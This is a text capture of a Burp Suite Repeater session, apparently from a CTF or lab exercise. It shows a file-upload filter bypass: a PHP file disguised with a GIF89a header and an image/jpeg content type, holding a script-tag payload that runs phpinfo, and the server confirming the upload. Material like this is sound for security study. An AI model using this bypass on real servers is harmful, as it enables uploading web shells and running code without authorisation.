 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × ...
发送 取消 < ▼ > ▼ 目标: http://1.14.71.254:28126 ?
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: 1.14.71.254:28126
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------31160330084241429643658046887
Content-Length: 402
Origin: http://1.14.71.254:28126
Connection: close
Referer: http://1.14.71.254:28126/
Cookie: PHPSESSID=874mdmpffrr1497h9tk76b3l13
Upgrade-Insecure-Requests: 1
-----------------------------31160330084241429643658046887
Content-Disposition: form-data; name="uploaded"; filename="system.php"
Content-Type: image/jpeg
GIF89a
<script language='php'>system(phpinfo());
</script>
-----------------------------31160330084241429643658046887
Content-Disposition: form-data; name="submit"
GoGoGo!
-----------------------------31160330084241429643658046887--
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 25 Oct 2021 13:03:42 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 64
Connection: close
Content-Type: text/html
<meta charset="utf-8">./upload/system.php succesfully uploaded!